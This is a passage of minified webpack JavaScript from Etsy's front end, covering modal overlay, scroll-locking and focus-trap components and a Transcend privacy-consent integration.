1===t?e.content.one:e.content.many;const[n,i]=e.content;return etsyMsg.pickPluralCase(n,i,t)}function u(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}},23736:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});function i({tagKey:e,args:t,children:n}){if(void 0===n)return null;const i=t[e];if("function"!==typeof i){false;return null}return i(n)}const o=i},99427:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var i=n(67507);function o({tagKey:e,args:t}){const n=t[e];if(void 0===n)return null;return(0,i.jsx)(i.Fragment,{children:n})}const a=o},40477:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var i=n(14339);var o=n(94154);const a="wt-html-no-scroll";const s="wt-body-no-scroll";const r=[];const l=function(){this.original_padding_right=0;this.original_scroll_top=0;this.container=null;this.uuid=(0,o["default"])();this.enableScrollingImmediately=false};l.prototype.isScrollingDisabled=function(){return r.indexOf(this.uuid)>=0&&document.body.classList.contains(s)};l.prototype.disableScrolling=function(){if(!this.isScrollingDisabled()){r.push(this.uuid);const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;const t=i["default"].scrollBarWidth();this.original_padding_right=parseInt(document.body.style.paddingRight||0);this.original_scroll_top=e;document.body.classList.add(s);document.documentElement.classList.add(a);document.body.style.paddingRight=`${this.original_padding_right+t}px`;document.body.style.top=`${-1*e}px`}};l.prototype.enableScrolling=function(){if(this.isScrollingDisabled()){r.pop(this.uuid);const e=()=>{document.body.style.paddingRight=this.original_padding_right;document.body.style.top="auto";document.body.classList.remove(s);document.documentElement.classList.remove(a);document.body.scrollTop=this.original_scroll_top;document.documentElement.scrollTop=this.original_scroll_top};this.enableScrollingImmediately?e():setTimeout(e,5)}};l.prototype.containScrolling=function(e){this.disableScrolling();this.container=e;this.container.style["overscroll-behavior"]="contain"};l.prototype.releaseScrolling=function(){this.enableScrolling();this.container&&this.container.style.removeProperty("overscroll-behavior")};const d=l},14339:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function i(){this._scrollBarWidth=null}i.prototype={scrollBarWidth(e){null===this._scrollBarWidth&&(this._scrollBarWidth=a());return o()||e?this._scrollBarWidth:0}};function o(){return document.body.scrollHeight>window.innerHeight}function a(){const e=document.createElement("div");e.style.visibility="hidden";e.style.width="100px";e.style.msOverflowStyle="scrollbar";document.body.appendChild(e);const t=e.offsetWidth;e.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%";e.appendChild(n);const i=n.offsetWidth;e.parentNode.removeChild(e);return t-i}const s=new i},99921:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var i=n(97418);var o=n(91289);var a=n(51949);var s=n(5015);var r=n(95989);var l=n(32648);function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c extends i["default"]{constructor(e,t){var n,i,l,c,u,h;super();d(this,"state",void 0);d(this,"element",void 0);d(this,"elements",void 0);d(this,"options",void 0);d(this,"id",void 0);d(this,"ariaRole",void 0);d(this,"SELECTORS",void 0);d(this,"triggers",void 0);d(this,"closeButtons",void 0);d(this,"overlayCore",void 0);d(this,"_setupAnimateIn",(()=>{if(this.options.animateIn){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));d(this,"_setupAnimateOut",(()=>{if(this.options.animateOut){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));d(this,"_setupTriggers",(()=>{this.triggers=document.querySelectorAll(`button[aria-controls="${this.id}"]`);Array.prototype.map.call(this.triggers,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.open.bind(this.overlayCore))}),this)}));d(this,"_setupCloseButtons",(()=>{var e;this.closeButtons=(null===(e=this.element)||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.CLOSE_BUTTON))||null;this.closeButtons&&Array.prototype.map.call(this.closeButtons,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.cancel.bind(this.overlayCore))}),this)}));d(this,"_moveIntoContainer",(()=>{var e;this.element&&(null===(e=this.elements.globalModalContainer)||void 0===e?void 0:e.appendChild(this.element))}));d(this,"handleStateChange",(e=>{switch(e){case a["default"].OPEN_STATES.IS_OPENING:this._handleOpening();break;case a["default"].OPEN_STATES.IS_OPEN:this._handleOpen();break;case a["default"].OPEN_STATES.IS_CANCELED:this._handleCancelled();break;case a["default"].OPEN_STATES.IS_CLOSING:this._handleClosing();break;case a["default"].OPEN_STATES.IS_CLOSED:this._handleClosed();break;default:break}}));d(this,"_handleOpening",(()=>{var e,t,n;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_OPEN));null===(t=this.elements.root)||void 0===t?void 0:t.setAttribute("aria-hidden","false");null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","true")}));d(this,"_handleOpen",(()=>{var e,t;null===(e=this.elements.modal)||void 0===e?void 0:e.classList.add(a["default"].CLASSES.ANIMATION_DONE);null===(t=this.elements.root)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(a["default"].EVENTS.OPEN));this._setupAnimateOut()}));d(this,"_handleCancelled",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CANCEL));this.close()}));d(this,"_handleClosing",(()=>{var e,t,n,i;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_CLOSE));null===(t=this.elements.modal)||void 0===t?void 0:t.classList.remove(a["default"].CLASSES.ANIMATION_DONE);null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","false");null===(i=this.elements.root)||void 0===i?void 0:i.setAttribute("aria-hidden","true")}));d(this,"_handleClosed",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CLOSE));this._setupAnimateIn()}));d(this,"open",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.open()}));d(this,"close",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.close()}));d(this,"cancel",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.cancel()}));this.state=a["default"].INITIAL_STATE;this.element=e;this.id=(null===(n=this.element)||void 0===n?void 0:n.getAttribute("id"))||void 0;this.elements={};this.overlayCore=null;this.ariaRole=(null===(i=this.element)||void 0===i?void 0:i.getAttribute("role"))||null;this.triggers=null;this.closeButtons=null;this.SELECTORS={MODAL_ELEMENT:"[data-overlay-modal]",CLOSE_BUTTON:"[data-wt-overlay-close]"};const p=(null===(l=this.element)||void 0===l?void 0:l.querySelector(this.SELECTORS.MODAL_ELEMENT))||null;const g=this.element?(0,r["default"])(this.element):{};this.options=Object.assign({},a["default"].DEFAULT_OPTIONS,t,{ariaRole:this.ariaRole},g);if(null!==(c=this.options)&&void 0!==c&&c.modalContainerId&&null!==(u=this.options)&&void 0!==u&&u.pageContentSelector){this.elements={root:this.element,modal:p,globalModalContainer:o["default"].getGlobalModalContainer(this.options.modalContainerId),globalPageContent:document.querySelectorAll(this.options.pageContentSelector)};this.overlayCore=new o["default"](this.id,this.options,this.elements);this.overlayCore.initialize();this.overlayCore.addListener((e=>{this.handleStateChange(e.openState)}))}if(!(0,s["default"])(e,"WtOverlay - The element provided to the constructor does not exist"))return;if(!(0,s["default"])(p,"WtOverlay - The [data-overlay-modal] child does not exist"))return;this._setupAnimateIn();this._moveIntoContainer();null!==(h=this.options)&&void 0!==h&&h.customTrigger||this._setupTriggers();this._setupCloseButtons()}}const u=c},51949:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});const i={ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true,animateIn:true,animateOut:true,animationStyle:"fade",pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #desktop-category-nav, #collage-footer",modalContainerId:"wt-modal-container",customTrigger:false};const o={root:null,modal:null,globalModalContainer:null,globalPageContent:null};const a={default:"",large:"wt-overlay--large",info:"wt-overlay--info",alert:"wt-overlay--alert",peek:"wt-overlay--peek",peekRight:"wt-overlay--peek wt-overlay--peek-right",peekLeft:"wt-overlay--peek wt-overlay--peek-left",full:"wt-overlay--full-screen",video:"wt-overlay--video"};const s={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing",IS_CANCELED:"isCanceled"};const r={openState:s.IS_CLOSED};const l={BEFORE_OPEN:"wtOverlayBeforeOpen",OPEN:"wtOverlayOpen",BEFORE_CLOSE:"wtOverlayBeforeClose",CLOSE:"wtOverlayClose",CANCEL:"wtOverlayCancel"};const d={WILL_ANIMATE:"wt-overlay--will-animate",ANIMATION_DONE:"wt-overlay--animation-done",ANIMATION_STYLE_GROW:"wt-overlay--animation-style-grow",NO_ANIMATION:"wt-overlay--no-animation",HAS_CLOSE_ICON:"wt-overlay--has-close-icon",DISPLAY_NONE:"wt-display-none"};const c={primary:"primary",secondary:"secondary",cancel:"cancel"};const u={filled:"filled",outline:"outline",transparent:"transparent",tertiary:"tertiary"};const h={OPEN_ANIMATION_TIMEOUT:300,CLOSE_ANIMATION_TIMEOUT:300,GROW_ANIMATION_TIMEOUT:350};const p={INITIAL_FOCUS_ELEMENT:"[data-overlay-initial-focus]"};const g={DEFAULT_OPTIONS:i,DEFAULT_ELEMENT_REFS:o,OVERLAY_TYPES:a,OPEN_STATES:s,INITIAL_STATE:r,EVENTS:l,CLASSES:d,ACTIONS_TYPES:c,CUSTOM_STYLE_TYPES:u,CSS_CONSTANTS:h,SELECTORS:p};const m=g},91289:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var i=n(40477);var o=n(41453);var a=n(97418);var s=n(12405);var r=n(51949);var l=n(5015);var d=n(97854);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class u extends a["default"]{constructor(e,t,n){super();c(this,"state",void 0);c(this,"id",void 0);c(this,"options",void 0);c(this,"elements",void 0);c(this,"_animationTimeout",void 0);c(this,"_bodyScrollManager",void 0);c(this,"_overlayFocusTrap",void 0);c(this,"triggerPlaceholder",void 0);c(this,"getInitialState",(()=>r["default"].INITIAL_STATE));c(this,"initialize",(()=>{var e;this.elements.root instanceof HTMLElement&&(null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(r["default"].CLASSES.DISPLAY_NONE));this._bodyScrollManager=new i["default"];this._setupFocusTrap()}));c(this,"getGlobalModalContainer",(e=>{const t=(0,d.createPortalDestination)("screen-covers",e);return t}));c(this,"open",(()=>{var e;if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_OPENING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_OPEN)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.elements.root&&this.elements.root.classList.add(r["default"].CLASSES.WILL_ANIMATE);null===(e=this._bodyScrollManager)||void 0===e?void 0:e.containScrolling(this.elements.root);this.setState({openState:r["default"].OPEN_STATES.IS_OPENING});"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("open"):this._animationTimeout=new s["default"](this.options.animateIn?r["default"].CSS_CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);if(this._animationTimeout){var t;return null===(t=this._animationTimeout)||void 0===t?void 0:t.then((()=>{this._openCompleted()}))}this._openCompleted();return}));c(this,"cancel",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this.setState({openState:r["default"].OPEN_STATES.IS_CANCELED});return}));c(this,"close",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSING});this._releaseFocusTrap(true);"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("close"):this._animationTimeout=new s["default"](this.options.animateOut?r["default"].CSS_CONSTANTS.CLOSE_ANIMATION_TIMEOUT:0);if(this._animationTimeout)return this._animationTimeout.then((()=>{this._closeCompleted()}));this._closeCompleted();return}));c(this,"teardown",(()=>{this._animationTimeout&&this._animationTimeout.cancel();this._releaseScrollingLock();this._releaseFocusTrap(true);this._globalAriaHide()}));c(this,"_openCompleted",(()=>{var e;this._animationTimeout=null;this._globalAriaShow();null===(e=this._overlayFocusTrap)||void 0===e?void 0:e.activate();this.setState({openState:r["default"].OPEN_STATES.IS_OPEN})}));c(this,"_closeCompleted",(()=>{this._animationTimeout=null;this.elements.root&&this.elements.root.classList.remove(r["default"].CLASSES.WILL_ANIMATE);this._releaseScrollingLock();this._globalAriaHide();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSED})}));c(this,"_releaseScrollingLock",(()=>{var e;null===(e=this._bodyScrollManager)||void 0===e?void 0:e.releaseScrolling()}));c(this,"_releaseFocusTrap",(e=>{if(e){var t;null===(t=this._overlayFocusTrap)||void 0===t?void 0:t.deactivate({onDeactivate:()=>{}})}else{var n;null===(n=this._overlayFocusTrap)||void 0===n?void 0:n.deactivate()}}));c(this,"_applyGrowStyles",(e=>{const t=this._getTriggerElement();if(!(0,l["default"])(t,"WtOverlay - To use grow animation (`animationStyle='grow'`), the overlay must have a trigger element with an`aria-controls` attribute matching the overlay id"))return new s["default"](0);if(this.elements.modal&&t){const n=t.getBoundingClientRect();this.elements.modal.style.transition="none";this.elements.modal.style.transform="none";const i=this.elements.modal.getBoundingClientRect();this.elements.modal.style.transition="";this.elements.modal.style.transform="";if(!this.triggerPlaceholder){this.triggerPlaceholder=document.createElement("div");document.body.appendChild(this.triggerPlaceholder)}this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder");const o={left:"left",top:"top",width:"width",height:"height"};const a=["left","top","width","height"];a.forEach((e=>{this.triggerPlaceholder&&n&&(this.triggerPlaceholder.style[e]=`${n[e]}px`)}));const l=2;const d={x:i.left+.5*l-n.left,y:i.top+.5*l-n.top,width:(i.width-l)/n.width,height:(i.height-l)/n.height};const c=`translate3d(${d.x}px, ${d.y}px, 0px) scale(${d.width}, ${d.height})`;const u=e=>{requestAnimationFrame((()=>{requestAnimationFrame(e)}))};if("open"===e)u((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c}}));else{this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c;u((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.remove("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform="translate3d(0, 0, 0) scale(1)"}}))}const h=1e3/60*2;const p=new s["default"](r["default"].CSS_CONSTANTS.GROW_ANIMATION_TIMEOUT+h);p.then((()=>{setTimeout((()=>{this.triggerPlaceholder&&this.triggerPlaceholder.parentElement&&this.triggerPlaceholder.parentElement.removeChild(this.triggerPlaceholder);this.triggerPlaceholder=null}),50)}));return p}return null}));c(this,"_getTriggerElement",(()=>{var e;const t=null===(e=this.elements.root)||void 0===e?void 0:e.id;const n=document.querySelector(`[aria-controls='${t}']`);return n}));c(this,"_setupFocusTrap",(()=>{this.elements.modal instanceof HTMLElement&&(this._overlayFocusTrap=(0,o["default"])(this.elements.modal,{...this.options,initialFocusSelector:r["default"].SELECTORS.INITIAL_FOCUS_ELEMENT,maskSelector:`#${this.options.modalContainerId}`},this.cancel))}));c(this,"_globalAriaShow",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","true")}}));c(this,"_globalAriaHide",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","false")}}));this.id=e;this.options={...r["default"].DEFAULT_OPTIONS,...t};this.state={...r["default"].INITIAL_STATE};this.elements={...r["default"].DEFAULT_ELEMENT_REFS,...n};this.listeners=[];this._animationTimeout=null;this._bodyScrollManager=null;this._overlayFocusTrap=null;this.triggerPlaceholder=null;this.cancel=this.cancel.bind(this)}}c(u,"getInitialState",(()=>r["default"].INITIAL_STATE));c(u,"getGlobalModalContainer",(e=>{const t=(0,d.createPortalDestination)("screen-covers",e);return t}));const h=u},12405:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(e){i(this,"timeout",null);i(this,"promise",void 0);this.promise=0===e?Promise.resolve():new Promise((t=>{this.timeout=setTimeout(t,e)}))}getPromise(){return this.promise}cancel(){this.timeout&&clearTimeout(this.timeout)}then(e){return this.promise.then(e)}}},41453:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var i=n(50947);var o=n(36448);const a="alertdialog";const s="click";const r="[data-initial-focus]";const l=false;function d(e,t=r){const n=e.querySelector(t);const i=n||void 0;let a;i&&(a=()=>{i&&!(0,o.isFocusable)(i)&&i.setAttribute("tabindex","-1");return i});return a}function c(e,t,n){const{ariaRole:r,closeOnEsc:c,closeOnMaskClick:u,initialFocusSelector:h,maskSelector:p}=t;const g=d(e,h);const m=()=>{e.setAttribute("tabindex","-1");return e};const v=r!==a&&u;let f=null;let _=null;const y=e=>{let t=null;e.target instanceof Element&&(t=e.target);if(!v)return true;if(e.type!==s){_=t;return true}if(null===_||_!==t){_=null;return true}if(p&&null===t.closest(p)){_=null;return true}_=null;f&&t&&f({returnFocus:!(0,o.isFocusable)(t)});return false};const S=(0,i.createFocusTrap)(e,{escapeDeactivates:c,onDeactivate:n,initialFocus:g,fallbackFocus:m,clickOutsideDeactivates:l,allowOutsideClick:y,preventScroll:true});f=null===S||void 0===S?void 0:S.deactivate;return S}},97418:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(){i(this,"state",void 0);i(this,"elements",void 0);i(this,"listeners",void 0);this.elements={};this.listeners=[]}getState(){return this.state}setState(e,t){if("object"===typeof e)for(const n in e)void 0!==e[n]&&(this.state[n]=e[n]);else e in this.state&&void 0!==t&&(this.state[e]=t);this.notifyListeners()}addListener(e){this.listeners=this.listeners||[];this.listeners.push(e)}notifyListeners(){const e=this.getState();this.listeners=this.listeners||[];this.listeners.forEach((t=>{t(e)}))}setElements(e){this.elements={...this.elements,...e}}}const a=o},95989:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function i(e){const t={...e.dataset};for(const n in t){const e=t[n];if("true"!==e&&"false"!==e)continue;t[n]="true"===e}return t}},32648:(e,t,n)=>{"use strict";var i=n(60772);var o=n(21460);var a=n(79365);const s="--vh";const r="mobileViewportHeight";let l=null;const d=function(){if("undefined"!==typeof window){const e=.01*window.innerHeight;document.documentElement.style.setProperty(s,`${e}px`)}};(0,i.onDOMReady)((()=>{if("undefined"===typeof window||!o["default"].hasSupport("cssVariables")||r in document.body.dataset)return;d();window.addEventListener("resize",(()=>{l&&window.cancelAnimationFrame(l);l=window.requestAnimationFrame(d)}),a["default"]);document.body.dataset[r]="true"}))},79365:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var i=n(21460);const o=i["default"].hasSupport("passiveEventListeners")?{passive:true}:{capture:false}},97854:(e,t,n)=>{"use strict";n.d(t,{createPortalDestination:()=>l});const i="wt-portals";const o=["wt-portal-blue","wt-portal-green","wt-portal-yellow","wt-portal-orange","wt-portal-red-orange","wt-portal-red"];const a={"viewport-fixed":"wt-portal-blue","screen-covers":"wt-portal-green","alert-toasts":"wt-portal-yellow","anchored-panels":"wt-portal-orange","anchored-panels-with-triggers":"wt-portal-red-orange",tooltips:"wt-portal-red"};const s={"wt-portal-blue":"default","wt-portal-green":"default","wt-portal-yellow":"default","wt-portal-orange":"default","wt-portal-red-orange":"top","wt-portal-red":"default"};function r(){var e;return"undefined"!==typeof document&&!!(null!==(e=document)&&void 0!==e&&e.getElementById)}function l(e,t){if(r()){let n;t&&(n=document.getElementById(t));if(n)return n;let r=document.getElementById(i);if(!r){const e=document.createElement("div");e.setAttribute("id",i);document.body.appendChild(e);r=e}o.forEach((e=>{const t=document.getElementById(e);if(!t){var n;const t=document.createElement("div");t.setAttribute("id",e);t.style.zIndex="80";if("top"===s[e]){t.style.position="absolute";t.style.top="0";t.style.left="0";t.style.width="100%";t.style.height="0"}else t.style.position="relative";null===(n=r)||void 0===n?void 0:n.appendChild(t)}}));const l=a[e];const d=document.getElementById(l);if(t){n=document.createElement("div");n.setAttribute("id",t);null===d||void 0===d?void 0:d.appendChild(n);return n}return d}return null}},5015:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var i=n(7519);function o(e,t){if(e)return true;const n=new Error(t);false;i["default"].captureException(n);return false}},7519:(e,t,n)=>{e.exports=n(76250)(1089)},21460:(e,t,n)=>{e.exports=n(76250)(2137)},9404:(e,t,n)=>{e.exports=n(76250)(2238)},67507:(e,t,n)=>{e.exports=n(11987)(2641)},31086:(e,t,n)=>{e.exports=n(76250)(3042)},32594:(e,t,n)=>{e.exports=n(76250)(3693)},83570:(e,t,n)=>{e.exports=n(76250)(3936)},75970:(e,t,n)=>{e.exports=n(76250)(4476)},50947:(e,t,n)=>{e.exports=n(11987)(49)},70564:(e,t,n)=>{e.exports=n(76250)(5257)},21368:(e,t,n)=>{e.exports=n(76250)(5666)},60847:(e,t,n)=>{e.exports=n(76250)(6220)},30317:(e,t,n)=>{e.exports=n(76250)(6873)},72314:(e,t,n)=>{e.exports=n(76250)(696)},9297:(e,t,n)=>{e.exports=n(76250)(7881)},36448:(e,t,n)=>{e.exports=n(11987)(8118)},94154:(e,t,n)=>{e.exports=n(76250)(8313)},28527:(e,t,n)=>{e.exports=n(76250)(9290)},56642:(e,t,n)=>{e.exports=n(76250)(9633)},60772:(e,t,n)=>{e.exports=n(76250)(9965)},76250:e=>{"use strict";e.exports=etsy_libs_80be4aa737e18e6d1fe5},11987:e=>{"use strict";e.exports=vendor_bundle_4b28aa70c9cca35746a4}};var t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var a=t[i]={exports:{}};e[i](a,a.exports,n);return a.exports}n.m=e;(()=>{n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;n.d(t,{a:t});return t}})();(()=>{n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:true,get:t[i]})}})();(()=>{n.f={};n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,i)=>{n.f[i](e,t);return t}),[]))})();(()=>{n.u=e=>"async/common-entrypoints/"+"auto/app-shell/footer/deferred"+"."+"f9f51317bda23fa0dfa5"+".js"})();(()=>{n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{var e={};n.l=(t,i,o,a)=>{if(e[t]){e[t].push(i);return}var s,r;if(void 0!==o){var l=document.getElementsByTagName("script");for(var d=0;d<l.length;d++){var c=l[d];if(c.getAttribute("src")==t){s=c;break}}}if(!s){r=true;s=document.createElement("script");s.charset="utf-8";s.timeout=120;n.nc&&s.setAttribute("nonce",n.nc);s.src=t}e[t]=[i];var u=(n,i)=>{s.onerror=s.onload=null;clearTimeout(h);var o=e[t];delete e[t];s.parentNode&&s.parentNode.removeChild(s);o&&o.forEach((e=>e(i)));if(n)return n(i)};var h=setTimeout(u.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=u.bind(null,s.onerror);s.onload=u.bind(null,s.onload);r&&document.head.appendChild(s)}})();(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t){t.currentScript&&(e=t.currentScript.src);if(!e){var i=t.getElementsByTagName("script");if(i.length){var o=i.length-1;while(o>-1&&(!e||!/^http(s?):/.test(e)))e=i[o--].src}}}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");n.p=e+"../../"})();(()=>{var e={1728:0,584:0,1309:0};n.f.j=(t,i)=>{var o=n.o(e,t)?e[t]:void 0;if(0!==o)if(o)i.push(o[2]);else if(true){var a=new Promise(((n,i)=>o=e[t]=[n,i]));i.push(o[2]=a);var s=n.p+n.u(t);var r=new Error;var l=i=>{if(n.o(e,t)){o=e[t];0!==o&&(e[t]=void 0);if(o){var a=i&&("load"===i.type?"missing":i.type);var s=i&&i.target&&i.target.src;r.message="Loading chunk "+t+" failed.\n("+a+": "+s+")";r.name="ChunkLoadError";r.type=a;r.request=s;o[1](r)}}};n.l(s,l,"chunk-"+t,t)}};var t=(t,i)=>{var[o,a,s]=i;var r,l,d=0;if(o.some((t=>0!==e[t]))){for(r in a)n.o(a,r)&&(n.m[r]=a[r]);if(s)var c=s(n)}t&&t(i);for(;d<o.length;d++){l=o[d];n.o(e,l)&&e[l]&&e[l][0]();e[l]=0}};var i=self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[];i.forEach(t.bind(null,0));i.push=t.bind(null,i.push.bind(i))})();var i={};(()=>{"use strict";var e=n(52381);var t=n(6268);var i=n(30317);var o=n(56642);var a=n(9404);var s=n(32594);var r=n(60847);var l=n(6255);var d;function c(e){return new Promise((t=>{if(document.querySelector(e))return t(document.querySelector(e));const n=new MutationObserver((()=>{if(document.querySelector(e)){n.disconnect();t(document.querySelector(e))}}));n.observe(document.body,{childList:true,subtree:true})}))}function u(e=true){if(r["default"].getBoolean("dynamic_privacy_settings_ui_enabled")){try{window.initializePrivacySettingsManager(true,e);s["default"].increment("privacy.transcend.privacy_settings_manager_loaded_initially")}catch(t){s["default"].increment("privacy.transcend.privacy_settings_manager_failed_initially",1);c("#privacy-settings-manager-load-complete").then((()=>{window.initializePrivacySettingsManager(true,e);s["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_waiting",1)}))}s["default"].increment("privacy.transcend.dynamic_settings_ui_enabled")}}async function h(){await window.airgap.sync();const n=o["default"].getSignedInUserId();if(r["default"].getBoolean("dual_write_enabled"))if(n){const t=(0,e["default"])(window.airgap.getConsent(),{is_confirmed:false,expiration_period_minutes:window.airgap.loadOptions.consentExpiry,applicable_purposes:Array.from(window.airgap.getRegimePurposes()),regional_experiences:Array.from(window.airgap.getRegimes())});(0,i["default"])(t).then((e=>{if(e.ok){s["default"].increment(`privacy.transcend.anonymous.save_preference.success`);u()}else{s["default"].increment(`privacy.transcend.anonymous.save_preference.failed`);u(false)}})).catch((()=>{u(false)}))}else{const e=(0,t["default"])(window.airgap.getConsent(),{is_confirmed:false,expiration_period_minutes:window.airgap.loadOptions.consentExpiry,applicable_purposes:Array.from(window.airgap.getRegimePurposes()),regional_experiences:Array.from(window.airgap.getRegimes())});(0,i["default"])(e).then((e=>{if(e.ok){s["default"].increment(`privacy.transcend.anonymous.save_preference.success`);u()}else{s["default"].increment(`privacy.transcend.anonymous.save_preference.failed`);u(false)}})).catch((()=>{u(false)}))}}if(!(null!==(d=self.airgap)&&void 0!==d&&d.ready)){var p;self.airgap={...null===(p=self)||void 0===p?void 0:p.airgap,readyQueue:[],ready(e){var t;null===(t=this.readyQueue)||void 0===t?void 0:t.push(e)}}}self.airgap.ready((()=>{const e=r["default"].getString("airgap_bundle");a["default"].logEvent({event_name:`transcend_cmp_airgap_loaded`,airgap_url:r["default"].getString("airgap_url"),airgap_bundle:e,regimes:window.airgap.getRegimes()});s["default"].increment(`privacy.transcend.airgap_bundle_loaded.${e}`);h();r["default"].getBoolean("dynamic_privacy_settings_ui_enabled")&&c("#footer-script-loaded").then((()=>{(0,l.updatePrivacySettingsFooterTextBasedOnRegime)()}))}))})()})();
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js.map